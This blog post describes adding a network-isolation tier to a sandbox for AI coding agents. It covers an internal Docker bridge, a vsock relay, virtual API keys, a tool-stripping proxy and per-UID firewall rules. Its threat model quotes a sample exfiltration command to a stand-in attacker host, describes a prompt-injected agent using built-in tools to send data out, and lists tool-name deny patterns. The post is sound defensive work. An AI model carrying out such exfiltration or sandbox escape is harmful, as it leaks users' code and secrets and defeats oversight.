AI Fortress, Part 2: Network Sandboxing for Coding Agents

Recap

A month ago I wrote up AI Fortress, a defense-in-depth sandbox for coding agents on Linux: KVM virtual machine, immutable Flatcar root, gVisor user-space kernel, ephemeral project-scoped Docker container. Four nested layers between Claude Code (or any agent) and the host workstation.

That post closed with a list of limitations. The biggest gap was network policy:

- "No network policy enforcement." Containers had outbound network access by default. A compromised agent could exfiltrate over HTTPS to anywhere on the internet.

This follow-up describes how that gap is closed: a fifth, network-shaped tier of isolation built on top of the existing four. The other limitations from the original post (Linux-only host, single VM, bootstrap supply chain) are still open. I’ll touch on the macOS angle briefly at the end as possible future work.

Threat Model: Why a Network Tier

The original threat model handled supply chain compromise and persistent malware in the abstract, but not their natural finishing move: outbound HTTPS. Specifically:

- Agent-as-egress. A prompt-injected agent decides to

curl -X POST attacker.example/evilwith whatever it can read in the project tree. Nothing in the original four layers stopped it. - Tool-call exfiltration. Modern frontier models ship built-in tools (

web_search_*,web_fetch_*,code_execution_*,computer_*), any of which is a perfectly good exfiltration channel. The agent doesn’t have to write the request; it just has to forward the tool definition. - Upstream key theft. The original setup forwarded

ANTHROPIC_API_KEYandOPENAI_API_KEYstraight into the sandbox as environment variables. A malicious npm postinstall, a pip dependency that printsos.environ, an injected log line: any of those leaks the real key.

Each of these has the same shape: the sandbox can speak HTTPS to anywhere. The fix is to take that capability away.

The New Tier at a Glance



The sandbox now lives on a Docker network created with --internal, which leaves containers with no default route off the bridge (docs.docker.com). Inside that network, exactly one DNS alias resolves: authproxy:4000.

Five quick observations about that diagram:

- gVisor is not what’s isolating the network here. gVisor’s job is syscall interception via the Sentry user-space kernel (gvisor.dev); on its own it does not enforce egress policy. The

--internalDocker bridge is doing that work. - The host↔VM hop is

AF_VSOCK, not IP.AF_VSOCKis a VM-oriented socket family that uses(CID, port)rather than IP addresses, ridden over virtio-vsock on KVM (vsock(7), QEMU virtio-vsock). There is no IP path between sandbox and host to guess at. - The sandbox can’t reach

127.0.0.1inside the VM either. A naive setup that listens on the VM’s loopback would let any container onsandbox_net--add-hostits way around the proxy. The vsock relay closes that bypass. authproxyis the only label on the bridge. Each additional alias requires its own labeled vsock shim; the launcher discovers them and injects matching DNS aliases.- The agent’s own API key is never the upstream key. It’s a per-session virtual key, scoped and capped (next section).

Virtual Keys and the Master Key

The proxy (Bifrost in the current implementation) is a LiteLLM-compatible gateway running as a Docker container on the host. It mints “virtual keys” (LiteLLM’s term) that carry budget and rate-limit metadata:

max_budget: $5.00 USD

budget_duration: 8h

rpm_limit: 60

A budget reset isn’t a sliding TTL. LiteLLM resets budgets according to budget_duration on a calendar-aligned schedule (LiteLLM docs). The key itself does have a TTL that the launcher controls. The format is sk-bf-<uuid>, which is what the sandbox sees in ANTHROPIC_API_KEY.

The real upstream credentials live at /etc/ai-fortress/upstream.env, root-owned, mode 0600. Two helper binaries (fortress-mint and fortress-revoke) run as root and read that file. The user shell that runs agent <project> never sees the master; it only ever receives the virtual key.

That fixes a specific real failure mode: in the original setup, your real Anthropic key was an environment variable available to whatever pip postinstall hook ran inside the sandbox. Now it isn’t there to leak.

There’s still a kill -9 gap. If the launcher dies hard, its virtual key won’t be revoked synchronously. An orphan-sweeper systemd timer runs every five minutes and revokes keys whose owning launcher PID is gone. Worst-case window of unauthorized use: ~5 minutes, capped at $5.

Tool-Stripping Reverse Proxy

A model with web_fetch is its own egress channel even if you firewalled the host. The fix is small: strip dangerous tool definitions from the JSON request body before the model sees them.

ai-fortress-toolscrub is a reverse proxy that parses outbound requests on /anthropic/v1/messages and removes any tool whose name matches one of:

^web_search_\d{8}$

^web_fetch_\d{8}$

^code_execution_\d{8}$

^computer_\d{8}$

The trailing _\d{8} is the date suffix Anthropic uses to version built-in tools. The model can’t invoke what it doesn’t know exists. The current scope is Anthropic-only; OpenAI/Google paths can be added later by extending scrub_paths and deny_tool_types in the toolscrub config. This is belt-and-suspenders; it doesn’t replace the network controls, it just removes a separate channel that lives on the same wire.

Host-Side Egress with meta skuid

If Bifrost is itself compromised (a CVE in LiteLLM, or a config mistake), the sandbox-side controls don’t help anymore. The last layer is a host firewall scoped to Bifrost’s UID.

The proxy runs as UID 1500. nftables uses the socket-owner UID selector meta skuid (nftables wiki) to allow only:

- outbound UDP/53 (DNS)

- outbound TCP/443 (HTTPS to upstream LLMs)

- established/related on the inbound side

- loopback in (so the vsock relay can hand off)

UID 1500 cannot reach :80, :22, or any non-443 destination on the host. A compromised gateway has nowhere to phone home that isn’t an HTTPS endpoint.

I tried the prettier version first. v1 used a cgroup-based match, but Docker’s process placement made cgroup matching unreliable. UID-based matching survives because meta skuid reads the socket owner directly, regardless of which cgroup Docker dropped the process into.

Usage

The user-facing command is unchanged:

agent <project> [python|default]

agent <project> --image <tag>

agent <project> --image <tag> --env KEY=VAL

Under the hood, agent mints a virtual key, SSHes into the VM, and starts a gVisor-trapped container scoped to /projects/<project> and attached to sandbox_net. The injected ANTHROPIC_API_KEY is the virtual key.

Setup adds two phases on top of the original VM provisioning:

# Host install

sudo bash install-phase1.sh

sudo $EDITOR /etc/ai-fortress/upstream.env # paste real upstream keys here, root-only

newgrp fortress

sudo bash start-phase1.sh

# Re-provision the VM with the updated config.bu

docker run --rm -i --user "$(id -u):$(id -g)" quay.io/coreos/butane:release < config.bu > config.json

sudo install -m 0644 -o qemu -g qemu config.json /var/lib/libvirt/images/config.json

bash burn_it_down.sh

bash do_virt_install.sh

Exposing an additional host service to the sandbox takes one labeled vsock shim. The host runs socat VSOCK-LISTEN:<port>,fork TCP:127.0.0.1:<port> (the host service must bind 127.0.0.1, not 0.0.0.0); the VM runs a socat container on sandbox_net with --label ai-fortress.shim.alias=<name> --device /dev/vsock --security-opt seccomp=unconfined, listening on TCP and connecting to VSOCK-CONNECT:2:<port>. The launcher discovers the labels and adds matching --add-host entries when starting the sandbox container.

The repo’s network-test-plan.md is a ~100-test verification matrix (pre-flight, regression, allowed/blocked tests at each phase, lifecycle, strict-mode, cross-cutting). Two tests are load-bearing for the threat model:

- B2-1: a sandboxed container cannot reach the public internet.

- B2-4: a sandboxed container cannot reach the VM’s loopback (no proxy bypass).

There is also a strict vs relaxed forward-chain mode. Default is relaxed, which lets the VM (not the sandbox) reach the internet for things like docker pull. Strict mode closes that too, at the cost of preloading every image you’ll need.

What an Exploit Would Now Require

The original post listed four boundaries an attacker would have to chain. The network tier inserts one more in front, with three sub-conditions:

- Reach a host service. The only endpoint the sandbox can reach is

authproxy:4000onsandbox_net. Every other host or service is unreachable, including127.0.0.1inside the VM. - Get the proxy to talk to an attacker-controlled host. Bifrost only opens TCP/443 to upstreams its config knows about. nftables on the host blocks anything else even if Bifrost is compromised.

- Steal the upstream credential. It is never visible to the sandbox. The master key lives in a root-only file on the host.

Then the original chain: escape gVisor, escape the VM’s Docker namespaces, persist past Flatcar’s immutable root, escape KVM. Five independent boundaries.

Limitations

The original list still applies. This work adds three new items and tightens one:

- No SNI / host allowlist. UID-1500 egress can reach any HTTPS destination on TCP/443. A compromised Bifrost can pick the destination. Closing this needs a TLS-aware proxy or an SNI-matching firewall layer. (Tightened from the original “no network policy at all.")

- Soft virtual-key revocation. A

kill -9of the launcher leaks the key for up to ~5 minutes until the sweeper runs. Capped at $5 in damage bymax_budget, but not zero. - Relaxed mode is the default. The VM (not the sandbox) can

docker pull. Strict mode is opt-in and shifts that load to image preloading. - Bootstrap supply chain still trusts

curl.runscis downloaded without a documented checksum or signature step. This was a limitation in the original post; this work didn’t fix it. - Single VM. All projects share one Flatcar VM. The ephemeral container per session reduces cross-project blast radius, but the VM is still a shared trust boundary.

Possible Future Work: macOS

Linux-only is still a limitation. I haven’t built anything for macOS, but the repo includes MACOS-DESIGN.md, a paper sketch of how the five tiers might map: Lima with vmType: vz (Lima docs) on top of Apple’s Virtualization.framework, a small Go binary in place of socat for the vsock relay, launchd plists where Linux uses systemd units.

The hardest piece to translate is the host firewall. Apple’s TN3165 says PF is not a supported programming interface and points production filtering at NetworkExtension, which is a much bigger lift: codesigning, entitlements, system extension flows. So per-UID egress fidelity on macOS would be weaker than meta skuid on Linux unless someone is willing to ship a NetworkExtension.

Status: design only, no code, and I haven’t decided whether to build it. I wrote it down because I keep getting asked.

Summary

One concrete thing changed since the first AI Fortress post: the agent now has a network leash (internal bridge, vsock-mediated proxy, per-session virtual key, tool-stripping reverse proxy, per-UID firewall). The rest of the stack is unchanged.

Source is at github.com/ranton256/ai-fortress under MIT. The original write-up is here.